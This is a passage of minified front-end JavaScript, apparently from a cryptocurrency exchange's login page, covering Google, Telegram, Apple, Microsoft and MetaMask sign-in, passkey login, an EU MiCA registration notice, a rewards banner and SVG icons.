k=e=>{let{handleGoogleNotApplyClick:t}=_(e.isSignUp),{classes:i}=(0,u.kf)(),{isMobile:o}=(0,h.Fg)(),{t:a}=(0,p.$G)("auth");return(0,n.jsxs)(x,{children:[(0,n.jsx)("div",{id:"buttonDiv",className:"google-btn-container"}),(0,n.jsx)(c.z,{size:"md",onClick:t,classNames:{root:i.thirdAuthButtonRoot,label:i.thirdAuthButtonLabel,section:o?i.thirdAuthButtonSection:""},label:o?a("continue.google.btn"):void 0,leftIcon:(0,n.jsx)(v._8,{})})]})},j=i(74254);let I=h.ZP.div.withConfig({componentId:"sc-ba7d3199-0"})(["& .telegram-btn-container{z-index:1;}"]);var P=i(55e3);let S=e=>{let{t}=(0,p.$G)("auth"),i=(0,w.R)(),{thirdAuthClientId:n}=(0,y.q)(),{isUnitedStates:a,isEU:r}=(0,C.j)(),{goLoginNext:l}=(0,A.Z)({thirdAuthType:f.mP.TELEGRAM}),c=(0,o.useCallback)(async e=>{try{let t=await (0,g.Xd)({auth_result:window.btoa(JSON.stringify(e))});if(10011126===t.code)location.href="".concat(i).concat(f.UX,"?login_way=").concat(f.mP.TELEGRAM,"&account_unique_key=").concat(t.extra.third_unique_id,"&email_encrypted=").concat(t.extra.email_encrypted||"","&email=").concat(t.extra.email_encrypted||"");else{if(0===t.code)return l(t.data);(0,d.c0)({type:"error",message:null==t?void 0:t.message})}}catch(e){}},[l,i]),s=(0,o.useCallback)(async()=>{if((0,P.c)("login_page_click",{page_name:e?"register":"login",button_name:"Telegram"}),!(0,m.dW)()&&!a&&!r){(0,d.c0)({type:"warning",message:t("auth.maintenance")});return}(null==n?void 0:n.telegram)&&window.Telegram.Login.auth({bot_id:null==n?void 0:n.telegram,request_access:!0},async e=>{if(!e){(0,j.Z)("Telegram Authorization Error",Error("Telegram Authorization Error"));return}c(e)})},[c,e,a,r,t,null==n?void 0:n.telegram]);return(0,b.P)(()=>{var e;(null===(e=window.Telegram)||void 0===e?void 0:e.Login)||(0,m.ve)("".concat("/cdn/fe","/static/loginsdk/telegram_widget-24-07.js"),e=>{})},[]),{handleTelegramAuth:s}};var Z=e=>{let{classes:t}=(0,u.kf)(),{handleTelegramAuth:i}=S(e.isSignUp),{isMobile:o}=(0,h.Fg)(),{t:a}=(0,p.$G)("auth");return(0,n.jsx)(I,{children:(0,n.jsx)(c.z,{size:"md",className:"telegram-btn-container",classNames:{root:t.thirdAuthButtonRoot,label:t.thirdAuthButtonLabel,section:o?t.thirdAuthButtonSection:""},label:o?a("continue.telegram.btn"):void 0,leftIcon:(0,n.jsx)(v.YG,{}),onClick:i})})},z=i(80190);let E=h.ZP.div.withConfig({componentId:"sc-e5a89b48-0"})(["& .apple-btn-container{z-index:1;}"]),M=e=>{let{t}=(0,p.$G)("auth"),i=(0,w.R)(),{isUnitedStates:n,isEU:a}=(0,C.j)(),{thirdAuthClientId:r}=(0,y.q)(),{goLoginNext:l}=(0,A.Z)({thirdAuthType:f.mP.APPLE}),c=(0,o.useCallback)(async e=>{let{sub:t,email:n}=(0,m.sQ)(e);try{let o=await (0,g.td)({unique_id:t,token:e});if(10011131===o.code)location.href="".concat(i).concat(f.UX,"?login_way=").concat(f.mP.APPLE,"&account_unique_key=").concat(o.extra.third_unique_id,"&email_encrypted=").concat(o.extra.email_encrypted||"","&email=").concat(n||"");else{if(0===o.code)return l(o.data);(0,d.c0)({type:"error",message:null==o?void 0:o.message})}}catch(e){}},[l,i]),s=(0,o.useCallback)(async()=>{if(!(0,m.dW)()&&!n&&!a){(0,d.c0)({type:"warning",message:t("auth.maintenance")});return}try{let e=await window.AppleID.auth.signIn();await c(e.authorization.id_token)}catch(e){}},[c,t,n,a]),u=(0,o.useCallback)(()=>{(null==r?void 0:r.apple)&&window.AppleID.auth.init({clientId:null==r?void 0:r.apple,redirectURI:"".concat(window.location.origin).concat(window.location.pathname),scope:"email name",usePopup:!0})},[null==r?void 0:r.apple]);return(0,o.useEffect)(()=>{var e;(null===(e=window.AppleID)||void 0===e?void 0:e.auth.init)?u():(0,m.ve)("".concat("/cdn/fe","/static/loginsdk/appleid.auth.js"),e=>{e||u()})},[u]),{handleAppleAuth:s}};var N=e=>{let{handleAppleAuth:t}=M(e.isSignUp),{classes:i}=(0,u.kf)(),{isMobile:o}=(0,h.Fg)(),{t:a}=(0,p.$G)("auth");return(0,n.jsx)(E,{children:(0,n.jsx)("div",{className:"apple-btn-container",children:(0,n.jsx)(c.z,{size:"md",classNames:{root:i.thirdAuthButtonRoot,label:i.thirdAuthButtonLabel,section:o?i.thirdAuthButtonSection:""},label:o?a("continue.apple.btn"):void 0,leftIcon:(0,n.jsx)(v.qw,{}),onClick:t})})})},R=i(31552);async function L(e){let t=new Headers;return t.append("Authorization","Bearer ".concat(e)),fetch("https://graph.microsoft.com/v1.0/me",{method:"GET",headers:t}).then(e=>e.json()).catch(e=>R.k.error(e))}let O=h.ZP.div.withConfig({componentId:"sc-d1f83744-0"})(["& .microsoft-btn-container{z-index:1;}"]),T=e=>{let t=(0,o.useRef)(),i=(0,o.useRef)(),{t:n}=(0,p.$G)("auth"),a=(0,w.R)(),{isUnitedStates:r,isEU:l}=(0,C.j)(),{goLoginNext:c}=(0,A.Z)({thirdAuthType:f.mP.MICROSOFT}),s=()=>{let e=t.current.getAllAccounts();if(0!==e.length)return e[0]},u=(0,o.useCallback)(async e=>{(0,P.c)("login_page_click",{button_name:"Microsoft"});try{let t=await (0,g.s$)({token:e});if(10011129===t.code)location.href="".concat(a).concat(f.UX,"?login_way=").concat(f.mP.MICROSOFT,"&account_unique_key=").concat(t.extra.third_unique_id,"&email_encrypted=").concat(t.extra.email_encrypted||"","&email=").concat(i.current||"");else{if(0===t.code)return c(t.data);(0,d.c0)({type:"error",message:null==t?void 0:t.message})}}catch(e){}},[c,a]),h=(0,o.useCallback)(async()=>{try{let e=await t.current.acquireTokenPopup({scopes:["User.Read"],account:s()});u(e.idToken),L(e.accessToken).then(e=>{i.current=e.mail||""})}catch(e){(0,j.Z)("Microsoft Authorization Error",e)}},[u]),x=(0,o.useCallback)(async()=>{try{await t.current.loginPopup({scopes:["User.Read"]});let e=await t.current.acquireTokenSilent({scopes:["User.Read"],account:s()});e.idToken?(u(e.idToken),L(e.accessToken).then(e=>{i.current=e.mail||""})):h()}catch(e){e instanceof window.msal.InteractionRequiredAuthError&&h()}},[h,u]),v=(0,o.useCallback)(async()=>{if((0,P.c)("login_page_click",{page_name:e?"register":"login",button_name:"Microsoft"}),!(0,m.dW)()&&!r&&!l){(0,d.c0)({type:"warning",message:n("auth.maintenance")});return}await x()},[x,e,r,l,n]);return(0,b.P)(()=>{(0,m.ve)("".concat("/cdn/fe","/static/loginsdk/msal-browser-2.35.0.min.js"),e=>{e||(t.current=new window.msal.PublicClientApplication({auth:{clientId:"117eb6c9-2307-47d2-9af6-7195116552b4",redirectUri:"".concat(window.location.origin).concat(window.location.pathname.replace(a,"")),navigateToLoginRequestUrl:!1},cache:{cacheLocation:"sessionStorage",storeAuthStateInCookie:!1}}))})},[]),{handleMicrosoftAuth:v}};var B=e=>{let{handleMicrosoftAuth:t}=T(e.isSignUp),{classes:i}=(0,u.kf)();return(0,n.jsxs)(O,{children:[(0,n.jsx)("div",{className:"microsoft-btn-container"}),(0,n.jsx)(c.z,{size:"md",classNames:{root:i.thirdAuthButtonRoot},leftIcon:(0,n.jsx)(v.Dg,{}),onClick:t})]})},H=i(39820);let U=h.ZP.div.withConfig({componentId:"sc-3952beb-0"})(["transition:all 0.3s;& .login-divider-container{margin:32px 0 16px;@media ","{margin:24px 0 12px;}}.third-channels-auth-wrapper{display:flex;justify-content:center;column-gap:48px;margin-bottom:24px;.apple-icon,.twitter-icon,.more-icon{color:var(--color-icon-1);}@media ","{display:flex;flex-direction:column;row-gap:8px;margin-bottom:24px;}.more-action-component{position:relative;& .more-action-container{position:absolute;z-index:1;&::before{position:absolute;top:-30px;left:-40px;height:30px;width:120px;content:'';display:block;}}& .more-action-list{position:absolute;box-shadow:0px 7px 20px 0px var(--color-shadow-1);top:-72px;right:0;display:grid;justify-content:center;column-gap:16px;border-radius:8px;background-color:var(--color-card-3);height:64px;box-sizing:border-box;padding:12px 16px;@media ","{left:-96px;&:lang(ar){left:unset;right:-96px;}}}}}.reminder-text{text-align:center;color:var(--color-text-2);font-size:14px;line-height:1.5;margin:16px 0;padding:0 16px;}"],H.Ny,H.Ny,H.Ny),V=h.ZP.div.withConfig({componentId:"sc-3952beb-1"})(["& .metamask-install-subtitle{font-size:14px;line-height:150%;color:var(--color-text-2);@media ","{font-size:12px;}}& .metamask-install-button{margin-top:32px;margin-bottom:8px;}"],H.Ny);var G=i(34643);let q=()=>{let{isMain:e,isUnitedStates:t,isEU:i}=(0,C.j)(),[n,a]=(0,o.useState)([]),[r,l]=(0,o.useState)(!0),c=async()=>{try{let t=await (0,g.bi)();if(0===t.code){var e;a((null===(e=t.data)||void 0===e?void 0:e.length)?t.data:[])}}finally{l(!1)}};return(0,o.useEffect)(()=>{e||t||i?c():l(!1)},[i,e,t]),{thirdAuthChannel:n,loading:r}},F=(e,t)=>e?t.filter(e=>e!==f.mP.METAMASK&&e!==f.mP.MICROSOFT):t;var D=e=>{var t;let{isSignUp:i,showPasskey:d,onPasskeyLogin:g,passkeyLoading:m}=e,{t:x}=(0,p.$G)("auth"),{isMobile:w}=(0,h.Fg)(),[,v]=(0,o.useState)(!1),b=(0,o.useRef)(),{thirdAuthChannel:y,loading:C}=q(),[A,_]=(0,o.useState)(!1),{classes:j}=(0,u.kf)(),{MetamaskAuthComponent:I}=(0,z.Z)({isSignUp:i,setShowMetaMaskNoticeModal:_});t=()=>{v(!1)},(0,o.useEffect)(()=>{let e=e=>{!b.current||b.current.contains(e.target)||t(e)};return document.addEventListener("mousedown",e),document.addEventListener("touchstart",e),()=>{document.removeEventListener("mousedown",e),document.removeEventListener("touchstart",e)}},[b,t]);let P=(0,o.useCallback)(()=>{let e=window.navigator.userAgent;return/firefox|iceweasel|fxios/i.test(e)?f.eK.FIREFOX:/chrome|crios|crmo|chromium/i.test(e)?f.eK.CHROME:f.eK.DEFAULT},[]),S={[f.mP.GOOGLE]:k,[f.mP.MICROSOFT]:B,[f.mP.TELEGRAM]:Z,[f.mP.APPLE]:N,[f.mP.METAMASK]:I};return y.length||C||d?(0,n.jsxs)(U,{children:[(0,n.jsx)(a.x,{className:"login-divider-container",style:{visibility:y.length||d?"visible":"hidden"},children:(0,n.jsx)(r.i,{label:C?(0,n.jsx)(l.O,{h:16,w:w?16:70,radius:6}):x(w?"third.auth.or2":"third.auth.or"),textGap:24,type:"divider-5",styles:{label:{color:"var(--color-text-text-secondary) !important",fontSize:12,"::after":{marginLeft:32},"::before":{marginRight:32},fontFamily:"inherit"}}})}),d&&(0,n.jsx)(a.x,{children:(0,n.jsx)(c.z,{size:"md",fullWidth:!0,type:"secondary",classNames:{root:j.thirdAuthButtonRoot,section:w?j.thirdAuthButtonSection:""},style:{marginTop:w?"12px":"24px",marginBottom:w?"8px":"16px"},onClick:g,loading:m,leftIcon:(0,n.jsx)(G.Z,{size:20,color:"var(--color-text-text-primary)"}),children:x("login.with.passkey")})}),(0,n.jsx)("div",{className:"third-channels-auth-wrapper",children:F(w,y).map(e=>{let t=S[e];return t?C?(0,n.jsx)(l.O,{h:40,w:w?"100%":40,radius:6}):(0,n.jsx)(t,{isSignUp:i},e):null})}),(0,n.jsx)(s.u,{type:"sm",centered:!0,closeOnClickOutside:!1,closeOnEscape:!1,onClose:()=>_(!1),opened:A,title:x("auth.friendy.reminder"),children:(0,n.jsxs)(V,{children:[(0,n.jsx)("div",{className:"metamask-install-subtitle",children:x("auth.metamask.tip")}),(0,n.jsx)("div",{className:"metamask-install-button",children:(0,n.jsx)(c.z,{onClick:()=>{window.open(P(),"_blank"),setTimeout(()=>{_(!1)},1e3)},fullWidth:!0,size:"md",children:x("auth.innstall.now")})})]})})]}):null}},23166:function(e,t,i){i.d(t,{Z:function(){return o}});var n=i(37667);function o(){let[e,t]=(0,n.useState)(!1);return(0,n.useEffect)(()=>{t(!0)},[]),e}},37112:function(e,t,i){var n=i(37667),o=i(85189),a=i(56977),r=i(47425);t.Z=e=>{let{thirdAuthType:t}=e,i=(0,a.R)();return{goLoginNext:(0,n.useCallback)(e=>{let n=null==e?void 0:e.last_url,a="";if(n){if(a=n,(0,o.xf)(a)){location.href="".concat(i,"/");return}a&&-1!==a.indexOf("marketlist")&&"1"===localStorage.getItem("is_market_list_race")&&(a+="?race=1&tab=usdt"),location.href="".concat(a)||"/"}else window.location.href="".concat(i).concat(r.UX,"?login_way=").concat(t,"&account_unique_key=_&email=_"),sessionStorage.setItem(r.zG,JSON.stringify({...e,goVerify:!0}))},[i,t])}}},68227:function(e,t,i){i.d(t,{o:function(){return c}});var n=i(37667),o=i(96638),a=i(94244),r=i(89528),l=i(80398);let c=()=>{let{isMain:e,isUnitedStates:t}=(0,a.j)(),{data:i,isLoading:c}=(0,o.ZP)(r.Fw,l.q2),s=(0,n.useMemo)(()=>{var e,t,n,o;let a=null==i?void 0:i.data;return a&&[a.all_reward_num,null===(e=a.kyc_reward)||void 0===e?void 0:e.num,null===(t=a.deposit_reward)||void 0===t?void 0:t.num,null===(n=a.signup_reward)||void 0===n?void 0:n.num,null===(o=a.trade_reward)||void 0===o?void 0:o.num].every(e=>e>0)?a:void 0},[null==i?void 0:i.data]),d=(0,n.useMemo)(()=>e||t,[e,t]);return{welfareData:d?s:void 0,guideWelfareData:d?null==i?void 0:i.data:void 0,isLoading:!!d&&c}}},71251:function(e,t,i){var n=i(97458),o=i(67794),a=i(9747),r=i(22845),l=i(60742),c=i.n(l),s=i(67770),d=i(87665),u=i(37667),p=i(94244),g=i(82571),m=i(39820),h=i(23166),x=i(92217);t.Z=e=>{let{showErrorMsg:t}=e,{isMain:i,isEU:l}=(0,p.j)(),w=(0,g.a)(m.Ny),{subWebsiteId:f}=(0,x.q)(),[v,b]=(0,u.useState)(4),{modalConfig:y,isOpened:C}=(0,s.n)({subWebSiteId:f,enableStorage:!1,separateByPath:!1,onClose:()=>{}}),{complianceCheck:A}=(0,d.JU)({enableRequest:!0}),{business:_}=A||{},[k,j]=(0,u.useState)(!1),I=(0,h.Z)();return(0,r.P)(()=>{(null==_?void 0:_.includes("api_user_register"))&&j(!0)},[_]),(0,r.P)(()=>{if(i){var e;b(null===(null===(e=localStorage)||void 0===e?void 0:e.getItem("loginAlertOpened"))?4:1)}},[i]),l&&k?(0,n.jsx)(o.b,{type:"warning",style:{marginBottom:16},defaultOpened:I&&JSON.parse(localStorage.getItem("loginAlertOpened")||"false"),onOpenChange:e=>{localStorage.setItem("loginAlertOpened",JSON.stringify(e))},expandable:!0,children:"We are currently in the process of obtaining MiCA authorization to expand and enhance our operations within the European Union. To facilitate this transition, we are temporarily pausing the acceptance of new clients from your country until the registration process is complete."}):(0,n.jsxs)(n.Fragment,{children:[C&&(0,n.jsx)(o.b,{lineClamp:v,type:"warning",mb:t?16:24,expandable:!0,mt:w?-8:0,defaultOpened:JSON.parse(localStorage.getItem("loginAlertOpened")||"false"),onOpenChange:e=>{localStorage.setItem("loginAlertOpened",JSON.stringify(e)),b(1)},children:(0,n.jsx)(a.eW,{dangerouslySetInnerHTML:{__html:c().sanitize((null==y?void 0:y.content)||"")}})}),!!t&&(0,n.jsx)(o.b,{type:"error",mb:24,noEllipsis:!0,children:t})]})}},98652:function(e,t,i){i.d(t,{w:function(){return F}});var n=i(97458),o=i(87665),a=i(23501),r=i(94824),l=i(37667),c=i.n(l),s=i(70852),d=i.n(s),u=i(85189),p={src:"/cdn/fe/_next/static/media/eu_signup_custom.1f835c57.webp"},g={src:"/cdn/fe/_next/static/media/eu_signup_custom_dark.5f9b293a.webp"},m=i(25413),h=i(39820);let x=m.ZP.div.withConfig({componentId:"sc-bca83f00-0"})(["position:relative;display:flex;flex-flow:column nowrap;margin:0;min-height:calc(100vh - 48px);width:calc(800 / 1920 * 100%);background-color:#000;@media ","{display:grid;align-items:center;text-align:center;margin:auto;}img{width:100%;height:auto;object-fit:contain;@media ","{padding-top:0;margin-top:32px;cursor:pointer;width:100%;border-radius:8px;}}"],h.Ny,h.Ny);m.ZP.div.withConfig({componentId:"sc-bca83f00-1"})(["margin:auto;@media ","{display:grid;align-items:center;text-align:center;margin:auto;}img{cursor:pointer;width:483px;@media ","{margin-top:32px;cursor:pointer;width:100%;border-radius:8px;}}"],h.Ny,h.Ny),m.ZP.div.withConfig({componentId:"sc-bca83f00-2"})(["width:500px;display:flex;flex-direction:column;justify-content:center;align-items:center;margin:auto;@media ","{display:none;}img{height:334px;width:334px;margin-bottom:32px;}"],h.Ny),m.ZP.div.withConfig({componentId:"sc-bca83f00-3"})(["text-align:center;color:var(--color-text-3);font-size:16px;font-weight:500;line-height:150%;padding:0 16px;span{color:var(--color-funct-4);}"]);let w=m.ZP.div.withConfig({componentId:"sc-bca83f00-4"})(["max-width:464px;img{width:384px;height:384px;}@media ","{display:none;}"],h.uC.laptop),f=m.ZP.div.withConfig({componentId:"sc-bca83f00-5"})(["text-align:center;max-width:100%;font-size:24px;font-weight:500;line-height:normal;color:var(--color-text-text-primary);span{color:var(--color-text-text-brand);}"]),v=m.ZP.div.withConfig({componentId:"sc-bca83f00-6"})(["width:384px;display:flex;img{width:384px;height:384px;}"]),b=m.ZP.div.withConfig({componentId:"sc-bca83f00-7"})(["width:400px;display:flex;@media screen and ","{margin-inline-start:100px;}img{width:400px;height:400px;}"],h.Uh.laptopL);m.ZP.div.withConfig({componentId:"sc-bca83f00-8"})(["display:grid;align-items:center;text-align:center;margin:auto;img{width:100%;}@media ","{margin-top:32px;}"],h.Ny),m.ZP.div.withConfig({componentId:"sc-bca83f00-9"})(["display:grid;align-items:center;text-align:center;margin:auto;padding:0 24px;border:1px solid var(--color-divider-2);border-radius:8px;box-sizing:border-box;max-width:690px;"]),m.ZP.div.withConfig({componentId:"sc-bca83f00-10"})(["display:grid;grid-template-rows:1fr;row-gap:24px;"]),m.ZP.div.withConfig({componentId:"sc-bca83f00-11"})(["text-align:left;padding:24px 32px;display:grid;grid-template-columns:80px auto;column-gap:24px;border-radius:8px;align-items:center;box-sizing:border-box;background-color:var(--color-card-1);&:lang(ar){text-align:right;}img{width:80px;height:80px;object-position:center;object-fit:cover;}max-width:512px;@media ","{text-align:left;padding:24px 32px;display:grid;grid-template-columns:80px auto;column-gap:24px;border-radius:8px;align-items:center;width:100%;box-sizing:border-box;max-width:unset;img{width:60px;height:60px;object-position:center;object-fit:cover;}}"],h.Ny),m.ZP.div.withConfig({componentId:"sc-bca83f00-12"})(["text-align:left;padding:24px 32px;display:grid;grid-template-columns:80px auto;column-gap:24px;border-radius:8px;align-items:center;width:586px;box-sizing:border-box;img{width:40px;height:40px;object-position:center;object-fit:cover;margin-bottom:8px;}"]),m.ZP.div.withConfig({componentId:"sc-bca83f00-13"})(["font-size:20px;font-weight:500;line-height:1.5;margin-bottom:4px;color:var(--color-text-text-primary);@media ","{font-size:16px;}span{color:var(--color-text-5);}"],h.Ny),m.ZP.div.withConfig({componentId:"sc-bca83f00-14"})(["color:var(--color-text-text-primary);font-size:14px;font-weight:500;line-height:150%;text-align:center;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;span{color:var(--color-text-5);}"]),m.ZP.div.withConfig({componentId:"sc-bca83f00-15"})(["font-size:14px;font-weight:500;line-height:1.5;color:var(--color-text-3);span{color:var(--color-text-5);}@media ","{font-size:12px;}"],h.Ny);var y=i(42995),C=i(25906),A=i(94244),_=i(27924),k=i(55e3),j=i(22845);let I=m.ZP.div.withConfig({componentId:"sc-e519a3c0-0"})(["width:100%;overflow:hidden;display:flex;align-items:center;justify-content:center;background-color:#000;@media ","{display:grid;align-items:center;text-align:center;margin:auto;}"],h.Ny),P=m.ZP.div.withConfig({componentId:"sc-e519a3c0-1"})(["position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;transition:transform 0.5s ease-in-out;opacity:",";pointer-events:",";img{width:100%;height:fit-content;object-fit:contain;cursor:pointer;}"],e=>e.isActive?1:0,e=>e.isActive?"auto":"none"),S=m.ZP.div.withConfig({componentId:"sc-e519a3c0-2"})(["width:100%;display:flex;justify-content:center;box-sizing:border-box;padding:96px 104px 0 104px;@media ","{padding:56px 48px 0 48px;}@media ","{padding:48px 48px 0 48px;}@media ","{padding-top:40px;}.welfare-content{border-radius:16px;width:100%;height:100%;text-align:center;padding-bottom:52px;}.welfare-title{font-size:56px;font-weight:600;color:var(--color-text-text-primary);line-height:1.2;margin-bottom:8px;@media ","{font-size:48px;}@media ","{font-size:40px;}text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}.welfare-desc{font-weight:600;font-size:32px;line-height:1.3;color:var(--color-text-text-primary);span{color:#a7f757;}@media ","{font-size:24px;}@media ","{font-size:20px;}display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;}.welfare-img-container{width:100%;display:flex;justify-content:center;margin-top:32px;margin-bottom:32px;@media ","{margin-top:32px;margin-bottom:12px;}}.welfare-img{width:320px;height:320px;object-fit:contain;cursor:default;@media ","{width:280px;height:280px;}@media ","{width:240px;height:240px;}}.welfare-items{display:grid;grid-template-columns:repeat(4,1fr);gap:16px;}.welfare-item{display:flex;flex-direction:column;align-items:center;width:100%;line-height:1.3;}.welfare-icon-container{margin-bottom:12px;}.welfare-amount{font-size:20px;color:var(--color-text-text-primary);font-weight:600;margin-bottom:4px;@media ","{font-size:18px;}}.welfare-label{font-size:14px;color:var(--color-text-text-tertiary);@media ","{font-size:12px;}}"],h.uC.desktopM,h.uC.desktopS,h.uC.laptopL,h.uC.desktopM,h.uC.desktopS,h.uC.desktopM,h.uC.desktopS,h.uC.desktopS,h.uC.desktopM,h.uC.desktopS,h.uC.desktopM,h.uC.desktopM),Z=m.ZP.div.withConfig({componentId:"sc-e519a3c0-3"})(["position:absolute;bottom:32px;left:50%;transform:translateX(-50%);z-index:2;@media ","{display:none;}"],h.Ny),z=()=>(0,n.jsxs)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M15.1146 16.2437C16.4664 17.5955 18.0914 18.2714 19.9897 18.2714C21.888 18.2714 23.513 17.5955 24.8648 16.2437C26.2166 14.8919 26.8925 13.2668 26.8925 11.3685C26.8925 9.47027 26.2166 7.84523 24.8648 6.49343C23.513 5.14163 21.888 4.46573 19.9897 4.46573C18.0914 4.46573 16.4664 5.14163 15.1146 6.49343C13.7628 7.84523 13.0869 9.47027 13.0869 11.3685C13.0869 13.2668 13.7628 14.8919 15.1146 16.2437Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M20.4759 21.7228H13.0869C8.3215 21.7228 4.45837 25.5859 4.45837 30.3513V33.8027C4.45837 34.7558 5.231 35.5284 6.18408 35.5284H19.4567C18.3799 33.7214 17.7613 31.6096 17.7613 29.3533C17.7613 26.4593 18.779 23.803 20.4759 21.7228Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M36.125 28.1942H32.7233V24.0887H28.6182V20.6873C24.4723 20.6873 21.1114 24.0483 21.1114 28.1942C21.1114 32.34 24.4723 35.701 28.6182 35.701C32.7641 35.701 36.125 32.34 36.125 28.1942ZM24.908 28.1942C24.908 26.1452 26.5689 24.4841 28.6178 24.4839V28.1942H32.3285C32.3285 30.2433 30.6673 31.9044 28.6182 31.9044C26.5691 31.9044 24.908 30.2433 24.908 28.1942Z",fill:"var(--color-icon-icon-primary)"})]}),E=()=>(0,n.jsxs)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M10.4167 9.16667C9.72631 9.16667 9.16667 9.72631 9.16667 10.4167V14.5833C9.16667 15.0436 8.79357 15.4167 8.33333 15.4167H5.83333C5.3731 15.4167 5 15.0436 5 14.5833V10.4167C5 7.42512 7.42512 5 10.4167 5H14.5833C15.0436 5 15.4167 5.3731 15.4167 5.83333V8.33333C15.4167 8.79357 15.0436 9.16667 14.5833 9.16667H10.4167Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M10.4167 30.8333C9.72631 30.8333 9.16667 30.2737 9.16667 29.5833V25.4167C9.16667 24.9564 8.79357 24.5833 8.33333 24.5833H5.83333C5.3731 24.5833 5 24.9564 5 25.4167V29.5833C5 32.5749 7.42512 35 10.4167 35H14.5833C15.0436 35 15.4167 34.6269 15.4167 34.1667V31.6667C15.4167 31.2064 15.0436 30.8333 14.5833 30.8333H10.4167Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M30.8333 10.4167C30.8333 9.72631 30.2737 9.16667 29.5833 9.16667H25.4167C24.9564 9.16667 24.5833 8.79357 24.5833 8.33333V5.83333C24.5833 5.3731 24.9564 5 25.4167 5H29.5833C32.5749 5 35 7.42512 35 10.4167V14.5833C35 15.0436 34.6269 15.4167 34.1667 15.4167H31.6667C31.2064 15.4167 30.8333 15.0436 30.8333 14.5833V10.4167Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M29.5833 30.8333C30.2737 30.8333 30.8333 30.2737 30.8333 29.5833V25.4167C30.8333 24.9564 31.2064 24.5833 31.6667 24.5833H34.1667C34.6269 24.5833 35 24.9564 35 25.4167V29.5833C35 32.5749 32.5749 35 29.5833 35H25.4167C24.9564 35 24.5833 34.6269 24.5833 34.1667V31.6667C24.5833 31.2064 24.9564 30.8333 25.4167 30.8333H29.5833Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M24 15.4166C24 17.6258 22.2092 19.4166 20 19.4166C17.7909 19.4166 16 17.6258 16 15.4166C16 13.2075 17.7909 11.4166 20 11.4166C22.2092 11.4166 24 13.2075 24 15.4166Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M12.5 26.2499C12.5 23.4885 14.7386 21.2499 17.5 21.2499H22.5C25.2614 21.2499 27.5 23.4885 27.5 26.2499V27.9166H12.5V26.2499Z",fill:"var(--color-icon-icon-primary)"})]}),M=()=>(0,n.jsxs)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M17.5926 4.54345C17.5926 3.87512 18.1315 3.33333 18.7963 3.33333H21.2037C21.8685 3.33333 22.4074 3.87512 22.4074 4.54345V17.7471C22.4074 17.7648 22.4071 17.7824 22.4064 17.7999H26.4688C26.8952 17.7999 27.1259 18.2992 26.8496 18.6239L20.9647 25.5392C20.4662 26.125 19.5619 26.1259 19.0623 25.541L13.1543 18.6246C12.8772 18.3001 13.1078 17.7999 13.5345 17.7999H17.5937C17.593 17.7824 17.5926 17.7648 17.5926 17.7471V4.54345Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M10.2496 12.2446C10.7622 12.6702 10.8285 13.4298 10.4611 13.9868C9.26207 15.8047 8.56481 17.9831 8.56481 20.3299C8.56481 26.679 13.6845 31.826 20 31.826C26.3155 31.826 31.4352 26.679 31.4352 20.3299C31.4352 17.9831 30.7379 15.8047 29.5389 13.9868C29.1715 13.4298 29.2378 12.6702 29.7504 12.2446L31.6066 10.7034C32.1192 10.2778 32.8819 10.3482 33.2663 10.8935C35.1447 13.5585 36.25 16.817 36.25 20.3299C36.25 29.3524 28.9746 36.6665 20 36.6665C11.0254 36.6665 3.75 29.3524 3.75 20.3299C3.75 16.817 4.85533 13.5585 6.73371 10.8935C7.11806 10.3482 7.88078 10.2778 8.39336 10.7034L10.2496 12.2446Z",fill:"var(--color-icon-icon-primary)"})]}),N=()=>(0,n.jsx)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M6.97368 7.38462C5.71053 8.15385 5 8.92308 5 9.76923V12.1538C5 13 5.71053 13.8462 7.05263 14.5385C8.39474 15.3077 10.2105 15.8462 12.5 16.3077C14.7895 16.7692 17.2368 16.9231 20 16.9231C22.7632 16.9231 25.2105 16.6923 27.5 16.3077C29.7895 15.8462 31.6053 15.3077 32.9474 14.5385C34.2895 13.7692 35 13 35 12.1538V9.76923C35 8.92308 34.2895 8.07692 32.9474 7.38462C31.6053 6.61538 29.7895 6.07692 27.5 5.61538C25.2105 5.15385 22.6842 5 20 5C17.3158 5 14.7895 5.23077 12.5 5.61538C10.1316 6.07692 8.31579 6.69231 6.97368 7.38462ZM5.51838 27.3127C5.29058 27.1819 5 27.343 5 27.6057V30.2308C5 31.0769 5.71053 31.9231 7.05263 32.6154C8.39474 33.3846 10.2105 33.9231 12.5 34.3846C14.7895 34.8462 17.3158 35 20 35C22.6842 35 25.2105 34.7692 27.5 34.3846C29.7895 33.9231 31.6053 33.3846 32.9474 32.6154C34.2895 31.8462 35 31.0769 35 30.2308V27.6308C35 27.363 34.6985 27.202 34.4689 27.3399C32.968 28.2412 31.0771 28.9046 28.6842 29.3846C26 29.9231 23.0789 30.2308 20 30.2308C16.9211 30.2308 14 29.9231 11.3158 29.3846C8.91617 28.9032 7.0213 28.176 5.51838 27.3127ZM5.5311 18.263C5.30149 18.1251 5 18.2861 5 18.5539V21.1538C5 22 5.71053 22.8462 7.05263 23.5385C8.39474 24.3077 10.2105 24.8462 12.5 25.3077C14.7895 25.7692 17.3158 25.9231 20 25.9231C22.6842 25.9231 25.2105 25.6923 27.5 25.3077C29.7895 24.8462 31.6053 24.3077 